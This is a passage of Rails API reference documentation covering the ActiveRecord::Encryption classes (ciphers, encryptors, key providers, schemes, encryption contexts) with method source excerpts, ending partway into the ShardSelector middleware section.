rails module ActiveRecord::Encryption::Configurable module ActiveRecord::Encryption::Configurable
==============================================
Configuration API for `ActiveRecord::Encryption`
on\_encrypted\_attribute\_declared(&block) Show source
```
# File activerecord/lib/active_record/encryption/configurable.rb, line 42
def on_encrypted_attribute_declared(&block)
self.encrypted_attribute_declaration_listeners ||= Concurrent::Array.new
self.encrypted_attribute_declaration_listeners << block
end
```
Register callback to be invoked when an encrypted attribute is declared.
### Example:
```
ActiveRecord::Encryption.on_encrypted_attribute_declared do |klass, attribute_name|
...
end
```
rails class ActiveRecord::Encryption::Cipher class ActiveRecord::Encryption::Cipher
=======================================
Parent:
[Object](../../object)
The algorithm used for encrypting and decrypting `Message` objects.
It uses AES-256-GCM. It will generate a random IV for non deterministic encryption (default) or derive an initialization vector from the encrypted content for deterministic encryption.
See `Cipher::Aes256Gcm`.
DEFAULT\_ENCODING
decrypt(encrypted\_message, key:) Show source
```
# File activerecord/lib/active_record/encryption/cipher.rb, line 25
def decrypt(encrypted_message, key:)
try_to_decrypt_with_each(encrypted_message, keys: Array(key)).tap do |decrypted_text|
decrypted_text.force_encoding(encrypted_message.headers.encoding || DEFAULT_ENCODING)
end
end
```
Decrypt the provided `Message`.
When `key` is an [`Array`](../../array), it will try all the keys raising a `ActiveRecord::Encryption::Errors::Decryption` if none works.
encrypt(clean\_text, key:, deterministic: false) Show source
```
# File activerecord/lib/active_record/encryption/cipher.rb, line 15
def encrypt(clean_text, key:, deterministic: false)
cipher_for(key, deterministic: deterministic).encrypt(clean_text).tap do |message|
message.headers.encoding = clean_text.encoding.name unless clean_text.encoding == DEFAULT_ENCODING
end
end
```
Encrypts the provided text and return an encrypted `Message`.
iv\_length() Show source
```
# File activerecord/lib/active_record/encryption/cipher.rb, line 35
def iv_length
Aes256Gcm.iv_length
end
```
key\_length() Show source
```
# File activerecord/lib/active_record/encryption/cipher.rb, line 31
def key_length
Aes256Gcm.key_length
end
```
rails module ActiveRecord::Encryption::Contexts module ActiveRecord::Encryption::Contexts
==========================================
`ActiveRecord::Encryption` uses encryption contexts to configure the different entities used to encrypt/decrypt at a given moment in time.
By default, the library uses a default encryption context. This is the `Context` that gets configured initially via `config.active_record.encryption` options. Library users can define nested encryption contexts when running blocks of code.
See `Context`.
context() Show source
```
# File activerecord/lib/active_record/encryption/contexts.rb, line 62
def context
self.current_custom_context || self.default_context
end
```
Returns the current context. By default it will return the current context.
current\_custom\_context() Show source
```
# File activerecord/lib/active_record/encryption/contexts.rb, line 66
def current_custom_context
self.custom_contexts&.last
end
```
protecting\_encrypted\_data(&block) Show source
```
# File activerecord/lib/active_record/encryption/contexts.rb, line 57
def protecting_encrypted_data(&block)
with_encryption_context encryptor: ActiveRecord::Encryption::EncryptingOnlyEncryptor.new, frozen_encryption: true, &block
end
```
Runs the provided block in an encryption context where:
* Reading encrypted content will return its ciphertext.
* Writing encrypted content will fail.
with\_encryption\_context(properties) { || ... } Show source
```
# File activerecord/lib/active_record/encryption/contexts.rb, line 33
def with_encryption_context(properties)
self.custom_contexts ||= []
self.custom_contexts << default_context.dup
properties.each do |key, value|
self.current_custom_context.send("#{key}=", value)
end
yield
ensure
self.custom_contexts.pop
end
```
Configures a custom encryption context to use when running the provided block of code.
It supports overriding all the properties defined in `Context`.
Example:
```
ActiveRecord::Encryption.with_encryption_context(encryptor: ActiveRecord::Encryption::NullEncryptor.new) do
...
end
```
`Encryption` contexts can be nested.
without\_encryption(&block) Show source
```
# File activerecord/lib/active_record/encryption/contexts.rb, line 49
def without_encryption(&block)
with_encryption_context encryptor: ActiveRecord::Encryption::NullEncryptor.new, &block
end
```
Runs the provided block in an encryption context where encryption is disabled:
* Reading encrypted content will return its ciphertexts.
* Writing encrypted content will write its clear text.
rails module ActiveRecord::Encryption::ExtendedDeterministicQueries module ActiveRecord::Encryption::ExtendedDeterministicQueries
==============================================================
Automatically expand encrypted arguments to support querying both encrypted and unencrypted data
Active Record `Encryption` supports querying the db using deterministic attributes. For example:
```
Contact.find_by(email_address: "[email protected]")
```
The value “[email protected]” will get encrypted automatically to perform the query. But there is a problem while the data is being encrypted. This won't work. During that time, you need these queries to be:
```
Contact.find_by(email_address: [ "[email protected]", "<encrypted [email protected]>" ])
```
This patches [`ActiveRecord`](../../activerecord) to support this automatically. It addresses both:
* ActiveRecord::Base: Used in +Contact.find\_by\_email\_address(…)+
* ActiveRecord::Relation: Used in +Contact.internal.find\_by\_email\_address(…)+
`ActiveRecord::Base` relies on `ActiveRecord::Relation` (`ActiveRecord::QueryMethods`) but it does some prepared statements caching. That's why we need to intercept `ActiveRecord::Base` as soon as it's invoked (so that the proper prepared statement is cached).
When modifying this file run performance tests in `test/performance/extended_deterministic_queries_performance_test.rb` to
```
make sure performance overhead is acceptable.
```
We will extend this to support previous “encryption context” versions in future iterations
@TODO Experimental. Support for every kind of query is pending @TODO It should not patch anything if not needed (no previous schemes or no support for previous encryption schemes)
install\_support() Show source
```
# File activerecord/lib/active_record/encryption/extended_deterministic_queries.rb, line 34
def self.install_support
ActiveRecord::Relation.prepend(RelationQueries)
ActiveRecord::Base.include(CoreQueries)
ActiveRecord::Encryption::EncryptedAttributeType.prepend(ExtendedEncryptableType)
Arel::Nodes::HomogeneousIn.prepend(InWithAdditionalValues)
end
```
| programming_docs |
rails class ActiveRecord::Encryption::EnvelopeEncryptionKeyProvider class ActiveRecord::Encryption::EnvelopeEncryptionKeyProvider
==============================================================
Parent:
[Object](../../object)
Implements a simple envelope encryption approach where:
* It generates a random data-encryption key for each encryption operation
* It stores the generated key along with the encrypted payload. It encrypts this key with the master key provided in the credential +active\_record.encryption.master key+
This provider can work with multiple master keys. It will use the last one for encrypting.
When `config.store\_key\_references` is true, it will also store a reference to the specific master key that was used to encrypt the data-encryption key. When not set, it will try all the configured master keys looking for the right one, in order to return the right decryption key.
active\_primary\_key() Show source
```
# File activerecord/lib/active_record/encryption/envelope_encryption_key_provider.rb, line 31
def active_primary_key
@active_primary_key ||= primary_key_provider.encryption_key
end
```
decryption\_keys(encrypted\_message) Show source
```
# File activerecord/lib/active_record/encryption/envelope_encryption_key_provider.rb, line 26
def decryption_keys(encrypted_message)
secret = decrypt_data_key(encrypted_message)
secret ? [ActiveRecord::Encryption::Key.new(secret)] : []
end
```
encryption\_key() Show source
```
# File activerecord/lib/active_record/encryption/envelope_encryption_key_provider.rb, line 18
def encryption_key
random_secret = generate_random_secret
ActiveRecord::Encryption::Key.new(random_secret).tap do |key|
key.public_tags.encrypted_data_key = encrypt_data_key(random_secret)
key.public_tags.encrypted_data_key_id = active_primary_key.id if ActiveRecord::Encryption.config.store_key_references
end
end
```
rails class ActiveRecord::Encryption::Encryptor class ActiveRecord::Encryption::Encryptor
==========================================
Parent:
[Object](../../object)
An encryptor exposes the encryption API that `ActiveRecord::Encryption::EncryptedAttributeType` uses for encrypting and decrypting attribute values.
It interacts with a `KeyProvider` for getting the keys, and delegate to `ActiveRecord::Encryption::Cipher` the actual encryption algorithm.
DECRYPT\_ERRORS
ENCODING\_ERRORS
THRESHOLD\_TO\_JUSTIFY\_COMPRESSION
decrypt(encrypted\_text, key\_provider: default\_key\_provider, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/encryptor.rb, line 52
def decrypt(encrypted_text, key_provider: default_key_provider, cipher_options: {})
message = deserialize_message(encrypted_text)
keys = key_provider.decryption_keys(message)
raise Errors::Decryption unless keys.present?
uncompress_if_needed(cipher.decrypt(message, key: keys.collect(&:secret), **cipher_options), message.headers.compressed)
rescue *(ENCODING_ERRORS + DECRYPT_ERRORS)
raise Errors::Decryption
end
```
Decrypts a `clean_text` and returns the result as clean text
### Options
:key\_provider
[`Key`](key) provider to use for the encryption operation. It will default to `ActiveRecord::Encryption.key_provider` when not provided
:cipher\_options
`Cipher`-specific options that will be passed to the [`Cipher`](cipher) configured in `ActiveRecord::Encryption.cipher`
encrypt(clear\_text, key\_provider: default\_key\_provider, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/encryptor.rb, line 34
def encrypt(clear_text, key_provider: default_key_provider, cipher_options: {})
clear_text = force_encoding_if_needed(clear_text) if cipher_options[:deterministic]
validate_payload_type(clear_text)
serialize_message build_encrypted_message(clear_text, key_provider: key_provider, cipher_options: cipher_options)
end
```
Encrypts `clean_text` and returns the encrypted result
Internally, it will:
1. Create a new `ActiveRecord::Encryption::Message`
2. Compress and encrypt `clean_text` as the message payload
3. Serialize it with `ActiveRecord::Encryption.message_serializer` (`ActiveRecord::Encryption::SafeMarshal` by default)
4. Encode the result with [`Base`](../base) 64
### Options
:key\_provider
[`Key`](key) provider to use for the encryption operation. It will default to `ActiveRecord::Encryption.key_provider` when not provided
:cipher\_options
`Cipher`-specific options that will be passed to the [`Cipher`](cipher) configured in `ActiveRecord::Encryption.cipher`
encrypted?(text) Show source
```
# File activerecord/lib/active_record/encryption/encryptor.rb, line 62
def encrypted?(text)
deserialize_message(text)
true
rescue Errors::Encoding, *DECRYPT_ERRORS
false
end
```
Returns whether the text is encrypted or not
rails class ActiveRecord::Encryption::DeterministicKeyProvider class ActiveRecord::Encryption::DeterministicKeyProvider
=========================================================
Parent:
[ActiveRecord::Encryption::DerivedSecretKeyProvider](derivedsecretkeyprovider)
A `KeyProvider` that derives keys from passwords.
new(password) Show source
```
# File activerecord/lib/active_record/encryption/deterministic_key_provider.rb, line 7
def initialize(password)
passwords = Array(password)
raise ActiveRecord::Encryption::Errors::Configuration, "Deterministic encryption keys can't be rotated" if passwords.length > 1
super(passwords)
end
```
Calls superclass method [`ActiveRecord::Encryption::DerivedSecretKeyProvider::new`](derivedsecretkeyprovider#method-c-new)
rails class ActiveRecord::Encryption::DerivedSecretKeyProvider class ActiveRecord::Encryption::DerivedSecretKeyProvider
=========================================================
Parent:
KeyProvider
A `KeyProvider` that derives keys from passwords.
new(passwords) Show source
```
# File activerecord/lib/active_record/encryption/derived_secret_key_provider.rb, line 7
def initialize(passwords)
super(Array(passwords).collect { |password| Key.derive_from(password) })
end
```
Calls superclass method
rails class ActiveRecord::Encryption::Properties class ActiveRecord::Encryption::Properties
===========================================
Parent:
[Object](../../object)
This is a wrapper for a hash of encryption properties. It is used by `Key` (public tags) and `Message` (headers).
Since properties are serialized in messages, it is important for storage efficiency to keep their keys as short as possible. It defines accessors for common properties that will keep these keys very short while exposing a readable name.
```
message.headers.encrypted_data_key # instead of message.headers[:k]
```
See +Properties#DEFAULT\_PROPERTIES+, `Key`, `Message`
ALLOWED\_VALUE\_CLASSES
DEFAULT\_PROPERTIES
For each entry it generates an accessor exposing the full name
new(initial\_properties = {}) Show source
```
# File activerecord/lib/active_record/encryption/properties.rb, line 42
def initialize(initial_properties = {})
@data = {}
add(initial_properties)
end
```
[]=(key, value) Show source
```
# File activerecord/lib/active_record/encryption/properties.rb, line 50
def []=(key, value)
raise Errors::EncryptedContentIntegrity, "Properties can't be overridden: #{key}" if key?(key)
validate_value_type(value)
data[key] = value
end
```
Set a value for a given key
It will raise an `EncryptedContentIntegrity` if the value exists
add(other\_properties) Show source
```
# File activerecord/lib/active_record/encryption/properties.rb, line 62
def add(other_properties)
other_properties.each do |key, value|
self[key.to_sym] = value
end
end
```
to\_h() Show source
```
# File activerecord/lib/active_record/encryption/properties.rb, line 68
def to_h
data
end
```
validate\_value\_type(value) Show source
```
# File activerecord/lib/active_record/encryption/properties.rb, line 56
def validate_value_type(value)
unless ALLOWED_VALUE_CLASSES.find { |klass| value.is_a?(klass) }
raise ActiveRecord::Encryption::Errors::ForbiddenClass, "Can't store a #{value.class}, only properties of type #{ALLOWED_VALUE_CLASSES.inspect} are allowed"
end
end
```
rails module ActiveRecord::Encryption::EncryptableRecord module ActiveRecord::Encryption::EncryptableRecord
===================================================
This is the concern mixed in Active Record models to make them encryptable. It adds the `encrypts` attribute declaration, as well as the API to encrypt and decrypt records.
ORIGINAL\_ATTRIBUTE\_PREFIX
add\_length\_validation\_for\_encrypted\_columns() Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 129
def add_length_validation_for_encrypted_columns
encrypted_attributes&.each do |attribute_name|
validate_column_size attribute_name
end
end
```
ciphertext\_for(attribute\_name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 148
def ciphertext_for(attribute_name)
read_attribute_before_type_cast(attribute_name)
end
```
Returns the ciphertext for `attribute_name`.
decrypt() Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 158
def decrypt
decrypt_attributes if has_encrypted_attributes?
end
```
Decrypts all the encryptable attributes and saves the changes.
deterministic\_encrypted\_attributes() Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 58
def deterministic_encrypted_attributes
@deterministic_encrypted_attributes ||= encrypted_attributes&.find_all do |attribute_name|
type_for_attribute(attribute_name).deterministic?
end
end
```
Returns the list of deterministic encryptable attributes in the model class.
encrypt() Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 153
def encrypt
encrypt_attributes if has_encrypted_attributes?
end
```
Encrypts all the encryptable attributes and saves the changes.
encrypt\_attribute(name, attribute\_scheme) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 84
def encrypt_attribute(name, attribute_scheme)
encrypted_attributes << name.to_sym
attribute name do |cast_type|
ActiveRecord::Encryption::EncryptedAttributeType.new scheme: attribute_scheme, cast_type: cast_type
end
preserve_original_encrypted(name) if attribute_scheme.ignore_case?
ActiveRecord::Encryption.encrypted_attribute_was_declared(self, name)
end
```
encrypted\_attribute?(attribute\_name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 143
def encrypted_attribute?(attribute_name)
ActiveRecord::Encryption.encryptor.encrypted? ciphertext_for(attribute_name)
end
```
Returns whether a given attribute is encrypted or not.
encrypts(\*names, key\_provider: nil, key: nil, deterministic: false, downcase: false, ignore\_case: false, previous: [], \*\*context\_properties) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 47
def encrypts(*names, key_provider: nil, key: nil, deterministic: false, downcase: false, ignore_case: false, previous: [], **context_properties)
self.encrypted_attributes ||= Set.new # not using :default because the instance would be shared across classes
scheme = scheme_for key_provider: key_provider, key: key, deterministic: deterministic, downcase: downcase, \
ignore_case: ignore_case, previous: previous, **context_properties
names.each do |name|
encrypt_attribute name, scheme
end
end
```
Encrypts the `name` attribute.
### Options
* `:key_provider` - Configure a `KeyProvider` for serving the keys to encrypt and decrypt this attribute. If not provided, it will default to `ActiveRecord::Encryption.key_provider`.
* `:key` - A password to derive the key from. It's a shorthand for a `:key_provider` that serves derivated keys. Both options can't be used at the same time.
* `:key_provider` - Set a `:key_provider` to provide encryption and decryption keys. If not provided, it will default to the key provider set with `config.key\_provider`.
* `:deterministic` - By default, encryption is not deterministic. It will use a random initialization vector for each encryption operation. This means that encrypting the same content with the same key twice will generate different ciphertexts. When set to `true`, it will generate the initialization vector based on the encrypted content. This means that the same content will generate the same ciphertexts. This enables querying encrypted text with Active Record. Deterministic encryption will use the oldest encryption scheme to encrypt new data by default. You can change this by setting +deterministic: { fixed: false }+. That will make it use the newest encryption scheme for encrypting new data.
* `:downcase` - When true, it converts the encrypted content to downcase automatically. This allows to effectively ignore case when querying data. Notice that the case is lost. Use `:ignore_case` if you are interested in preserving it.
* `:ignore_case` - When true, it behaves like `:downcase` but, it also preserves the original case in a specially designated column +original\_<name>+. When reading the encrypted content, the version with the original case is served. But you can still execute queries that will ignore the case. This option can only be used when `:deterministic` is true.
* `:context_properties` - Additional properties that will override `Context` settings when this attribute is encrypted and decrypted. E.g: `encryptor:`, `cipher:`, `message_serializer:`, etc.
* `:previous` - List of previous encryption schemes. When provided, they will be used in order when trying to read the attribute. Each entry of the list can contain the properties supported by [`encrypts`](encryptablerecord#method-i-encrypts). Also, when deterministic encryption is used, they will be used to generate additional ciphertexts to check in the queries.
global\_previous\_schemes\_for(scheme) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 78
def global_previous_schemes_for(scheme)
ActiveRecord::Encryption.config.previous_schemes.collect do |previous_scheme|
scheme.merge(previous_scheme)
end
end
```
load\_schema!() Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 123
def load_schema!
super
add_length_validation_for_encrypted_columns if ActiveRecord::Encryption.config.validate_column_size
end
```
Calls superclass method override\_accessors\_to\_preserve\_original(name, original\_attribute\_name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 106
def override_accessors_to_preserve_original(name, original_attribute_name)
include(Module.new do
define_method name do
if ((value = super()) && encrypted_attribute?(name)) || !ActiveRecord::Encryption.config.support_unencrypted_data
send(original_attribute_name)
else
value
end
end
define_method "#{name}=" do |value|
self.send "#{original_attribute_name}=", value
super(value)
end
end)
end
```
preserve\_original\_encrypted(name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 95
def preserve_original_encrypted(name)
original_attribute_name = "#{ORIGINAL_ATTRIBUTE_PREFIX}#{name}".to_sym
if !ActiveRecord::Encryption.config.support_unencrypted_data && !column_names.include?(original_attribute_name.to_s)
raise Errors::Configuration, "To use :ignore_case for '#{name}' you must create an additional column named '#{original_attribute_name}'"
end
encrypts original_attribute_name
override_accessors_to_preserve_original name, original_attribute_name
end
```
scheme\_for(key\_provider: nil, key: nil, deterministic: false, downcase: false, ignore\_case: false, previous: [], \*\*context\_properties) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 70
def scheme_for(key_provider: nil, key: nil, deterministic: false, downcase: false, ignore_case: false, previous: [], **context_properties)
ActiveRecord::Encryption::Scheme.new(key_provider: key_provider, key: key, deterministic: deterministic,
downcase: downcase, ignore_case: ignore_case, **context_properties).tap do |scheme|
scheme.previous_schemes = global_previous_schemes_for(scheme) +
Array.wrap(previous).collect { |scheme_config| ActiveRecord::Encryption::Scheme.new(**scheme_config) }
end
end
```
source\_attribute\_from\_preserved\_attribute(attribute\_name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 65
def source_attribute_from_preserved_attribute(attribute_name)
attribute_name.to_s.sub(ORIGINAL_ATTRIBUTE_PREFIX, "") if /^#{ORIGINAL_ATTRIBUTE_PREFIX}/.match?(attribute_name)
end
```
Given a attribute name, it returns the name of the source attribute when it's a preserved one.
validate\_column\_size(attribute\_name) Show source
```
# File activerecord/lib/active_record/encryption/encryptable_record.rb, line 135
def validate_column_size(attribute_name)
if limit = columns_hash[attribute_name.to_s]&.limit
validates_length_of attribute_name, maximum: limit
end
end
```
rails class ActiveRecord::Encryption::EncryptingOnlyEncryptor class ActiveRecord::Encryption::EncryptingOnlyEncryptor
========================================================
Parent:
Encryptor
An encryptor that can encrypt data but can't decrypt it.
decrypt(encrypted\_text, key\_provider: nil, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/encrypting_only_encryptor.rb, line 7
def decrypt(encrypted_text, key_provider: nil, cipher_options: {})
encrypted_text
end
```
rails class ActiveRecord::Encryption::KeyProvider class ActiveRecord::Encryption::KeyProvider
============================================
Parent:
[Object](../../object)
A `KeyProvider` serves keys:
* An encryption key
* A list of potential decryption keys. Serving multiple decryption keys supports rotation-schemes where new keys are added but old keys need to continue working
new(keys) Show source
```
# File activerecord/lib/active_record/encryption/key_provider.rb, line 11
def initialize(keys)
@keys = Array(keys)
end
```
decryption\_keys(encrypted\_message) Show source
```
# File activerecord/lib/active_record/encryption/key_provider.rb, line 32
def decryption_keys(encrypted_message)
if encrypted_message.headers.encrypted_data_key_id
keys_grouped_by_id[encrypted_message.headers.encrypted_data_key_id]
else
@keys
end
end
```
Returns the list of decryption keys
When the message holds a reference to its encryption key, it will return an array with that key. If not, it will return the list of keys.
encryption\_key() Show source
```
# File activerecord/lib/active_record/encryption/key_provider.rb, line 20
def encryption_key
@encryption_key ||= @keys.last.tap do |key|
key.public_tags.encrypted_data_key_id = key.id if ActiveRecord::Encryption.config.store_key_references
end
@encryption_key
end
```
Returns the first key in the list as the active key to perform encryptions
When `ActiveRecord::Encryption.config.store_key_references` is true, the key will include a public tag referencing the key itself. That key will be stored in the public headers of the encrypted message
rails class ActiveRecord::Encryption::EncryptedAttributeType class ActiveRecord::Encryption::EncryptedAttributeType
=======================================================
Parent:
ActiveRecord::Type::Text
Included modules:
ActiveModel::Type::Helpers::Mutable
An `ActiveModel::Type` that encrypts/decrypts strings of text.
This is the central piece that connects the encryption system with `encrypts` declarations in the model classes. Whenever you declare an attribute as encrypted, it configures an `EncryptedAttributeType` for that attribute.
cast\_type[R] scheme[R] new(scheme:, cast\_type: ActiveModel::Type::String.new, previous\_type: false) Show source
```
# File activerecord/lib/active_record/encryption/encrypted_attribute_type.rb, line 23
def initialize(scheme:, cast_type: ActiveModel::Type::String.new, previous_type: false)
super()
@scheme = scheme
@cast_type = cast_type
@previous_type = previous_type
end
```
### Options
* `:scheme` - A `Scheme` with the encryption properties for this attribute.
* `:cast_type` - A type that will be used to serialize (before encrypting) and deserialize (after decrypting). `ActiveModel::Type::String` by default.
Calls superclass method changed\_in\_place?(raw\_old\_value, new\_value) Show source
```
# File activerecord/lib/active_record/encryption/encrypted_attribute_type.rb, line 42
def changed_in_place?(raw_old_value, new_value)
old_value = raw_old_value.nil? ? nil : deserialize(raw_old_value)
old_value != new_value
end
```
deserialize(value) Show source
```
# File activerecord/lib/active_record/encryption/encrypted_attribute_type.rb, line 30
def deserialize(value)
cast_type.deserialize decrypt(value)
end
```
serialize(value) Show source
```
# File activerecord/lib/active_record/encryption/encrypted_attribute_type.rb, line 34
def serialize(value)
if serialize_with_oldest?
serialize_with_oldest(value)
else
serialize_with_current(value)
end
end
```
| programming_docs |
rails class ActiveRecord::Encryption::Config class ActiveRecord::Encryption::Config
=======================================
Parent:
[Object](../../object)
Container of configuration options
add\_to\_filter\_parameters[RW] deterministic\_key[RW] encrypt\_fixtures[RW] excluded\_from\_filter\_parameters[RW] extend\_queries[RW] forced\_encoding\_for\_deterministic\_encryption[RW] key\_derivation\_salt[RW] previous\_schemes[RW] primary\_key[RW] store\_key\_references[RW] support\_unencrypted\_data[RW] validate\_column\_size[RW] new() Show source
```
# File activerecord/lib/active_record/encryption/config.rb, line 11
def initialize
set_defaults
end
```
previous=(previous\_schemes\_properties) Show source
```
# File activerecord/lib/active_record/encryption/config.rb, line 18
def previous=(previous_schemes_properties)
previous_schemes_properties.each do |properties|
add_previous_scheme(**properties)
end
end
```
Configure previous encryption schemes.
```
config.active_record.encryption.previous = [ { key_provider: MyOldKeyProvider.new } ]
```
rails class ActiveRecord::Encryption::Key class ActiveRecord::Encryption::Key
====================================
Parent:
[Object](../../object)
A key is a container for a given `secret`
Optionally, it can include `public_tags`. These tags are meant to be stored in clean (public) and can be used, for example, to include information that references the key for a future retrieval operation.
public\_tags[R] secret[R] derive\_from(password) Show source
```
# File activerecord/lib/active_record/encryption/key.rb, line 18
def self.derive_from(password)
secret = ActiveRecord::Encryption.key_generator.derive_key_from(password)
ActiveRecord::Encryption::Key.new(secret)
end
```
new(secret) Show source
```
# File activerecord/lib/active_record/encryption/key.rb, line 13
def initialize(secret)
@secret = secret
@public_tags = Properties.new
end
```
id() Show source
```
# File activerecord/lib/active_record/encryption/key.rb, line 23
def id
Digest::SHA1.hexdigest(secret).first(4)
end
```
rails class ActiveRecord::Encryption::Scheme class ActiveRecord::Encryption::Scheme
=======================================
Parent:
[Object](../../object)
A container of attribute encryption options.
It validates and serves attribute encryption options.
See `EncryptedAttributeType`, `Context`
previous\_schemes[RW] new(key\_provider: nil, key: nil, deterministic: nil, downcase: nil, ignore\_case: nil, previous\_schemes: nil, \*\*context\_properties) Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 13
def initialize(key_provider: nil, key: nil, deterministic: nil, downcase: nil, ignore_case: nil,
previous_schemes: nil, **context_properties)
# Initializing all attributes to +nil+ as we want to allow a "not set" semantics so that we
# can merge schemes without overriding values with defaults. See +#merge+
@key_provider_param = key_provider
@key = key
@deterministic = deterministic
@downcase = downcase || ignore_case
@ignore_case = ignore_case
@previous_schemes_param = previous_schemes
@previous_schemes = Array.wrap(previous_schemes)
@context_properties = context_properties
validate_config!
end
```
deterministic?() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 38
def deterministic?
@deterministic
end
```
downcase?() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 34
def downcase?
@downcase
end
```
fixed?() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 42
def fixed?
# by default deterministic encryption is fixed
@fixed ||= @deterministic && ([email protected]_a?(Hash) || @deterministic[:fixed])
end
```
ignore\_case?() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 30
def ignore_case?
@ignore_case
end
```
key\_provider() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 47
def key_provider
@key_provider ||= begin
validate_keys!
@key_provider_param || build_key_provider
end
end
```
merge(other\_scheme) Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 54
def merge(other_scheme)
self.class.new(**to_h.merge(other_scheme.to_h))
end
```
to\_h() Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 58
def to_h
{ key_provider: @key_provider_param, key: @key, deterministic: @deterministic, downcase: @downcase, ignore_case: @ignore_case,
previous_schemes: @previous_schemes_param, **@context_properties }.compact
end
```
with\_context(&block) Show source
```
# File activerecord/lib/active_record/encryption/scheme.rb, line 63
def with_context(&block)
if @context_properties.present?
ActiveRecord::Encryption.with_encryption_context(**@context_properties, &block)
else
block.call
end
end
```
rails class ActiveRecord::Encryption::ReadOnlyNullEncryptor class ActiveRecord::Encryption::ReadOnlyNullEncryptor
======================================================
Parent:
[Object](../../object)
A `NullEncryptor` that will raise an error when trying to encrypt data
This is useful when you want to reveal ciphertexts for debugging purposes and you want to make sure you won't overwrite any encryptable attribute with the wrong content.
decrypt(encrypted\_text, key\_provider: nil, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/read_only_null_encryptor.rb, line 15
def decrypt(encrypted_text, key_provider: nil, cipher_options: {})
encrypted_text
end
```
encrypt(clean\_text, key\_provider: nil, cipher\_options: {}) Show source
```
# File activerecord/lib/active_record/encryption/read_only_null_encryptor.rb, line 11
def encrypt(clean_text, key_provider: nil, cipher_options: {})
raise Errors::Encryption, "This encryptor is read-only"
end
```
encrypted?(text) Show source
```
# File activerecord/lib/active_record/encryption/read_only_null_encryptor.rb, line 19
def encrypted?(text)
false
end
```
rails class ActiveRecord::Encryption::Cipher::Aes256Gcm class ActiveRecord::Encryption::Cipher::Aes256Gcm
==================================================
Parent:
[Object](../../../object)
A 256-GCM cipher.
By default it will use random initialization vectors. For deterministic encryption, it will use a SHA-256 hash of the text to encrypt and the secret.
See `Encryptor`
CIPHER\_TYPE
iv\_length() Show source
```
# File activerecord/lib/active_record/encryption/cipher/aes256_gcm.rb, line 23
def iv_length
OpenSSL::Cipher.new(CIPHER_TYPE).iv_len
end
```
key\_length() Show source
```
# File activerecord/lib/active_record/encryption/cipher/aes256_gcm.rb, line 19
def key_length
OpenSSL::Cipher.new(CIPHER_TYPE).key_len
end
```
new(secret, deterministic: false) Show source
```
# File activerecord/lib/active_record/encryption/cipher/aes256_gcm.rb, line 30
def initialize(secret, deterministic: false)
@secret = secret
@deterministic = deterministic
end
```
When iv not provided, it will generate a random iv on each encryption operation (default and recommended operation)
decrypt(encrypted\_message) Show source
```
# File activerecord/lib/active_record/encryption/cipher/aes256_gcm.rb, line 56
def decrypt(encrypted_message)
encrypted_data = encrypted_message.payload
iv = encrypted_message.headers.iv
auth_tag = encrypted_message.headers.auth_tag
# Currently the OpenSSL bindings do not raise an error if auth_tag is
# truncated, which would allow an attacker to easily forge it. See
# https://github.com/ruby/openssl/issues/63
raise ActiveRecord::Encryption::Errors::EncryptedContentIntegrity if auth_tag.nil? || auth_tag.bytes.length != 16
cipher = OpenSSL::Cipher.new(CIPHER_TYPE)
cipher.decrypt
cipher.key = @secret
cipher.iv = iv
cipher.auth_tag = auth_tag
cipher.auth_data = ""
decrypted_data = encrypted_data.empty? ? encrypted_data : cipher.update(encrypted_data)
decrypted_data << cipher.final
decrypted_data
rescue OpenSSL::Cipher::CipherError, TypeError, ArgumentError
raise ActiveRecord::Encryption::Errors::Decryption
end
```
encrypt(clear\_text) Show source
```
# File activerecord/lib/active_record/encryption/cipher/aes256_gcm.rb, line 35
def encrypt(clear_text)
# This code is extracted from +ActiveSupport::MessageEncryptor+. Not using it directly because we want to control
# the message format and only serialize things once at the +ActiveRecord::Encryption::Message+ level. Also, this
# cipher is prepared to deal with deterministic/non deterministic encryption modes.
cipher = OpenSSL::Cipher.new(CIPHER_TYPE)
cipher.encrypt
cipher.key = @secret
iv = generate_iv(cipher, clear_text)
cipher.iv = iv
encrypted_data = clear_text.empty? ? clear_text.dup : cipher.update(clear_text)
encrypted_data << cipher.final
ActiveRecord::Encryption::Message.new(payload: encrypted_data).tap do |message|
message.headers.iv = iv
message.headers.auth_tag = cipher.auth_tag
end
end
```
rails class ActiveRecord::Middleware::ShardSelector class ActiveRecord::Middleware::ShardSelector
==============================================
Parent:
[Object](../../object)
The [`ShardSelector`](shardselector) `Middleware` provides a framework for automatically swapping shards. Rails provides a basic framework to determine which shard to switch to and allows for applications to write custom strategies for swapping if needed.
The [`ShardSelector`](shardselector) takes a set of options (currently only `lock` is supported) that can be used by the middleware to alter behavior. `lock` is true by default and will prohibit the request from switching shards once inside the block. If `lock` is false, then shard swapping will be allowed. For tenant based sharding, `lock` should always be true to prevent application code from mistakenly switching between tenants.
Options can be set in the config:
```
config.active_record.shard_selector = { lock: true }
```
Applications must also provide the code for the resolver as it depends on application specific models. An example resolver would look like this:
```
config.active_record.shard_resolver = ->(request) {
subdomain = request.subdomain
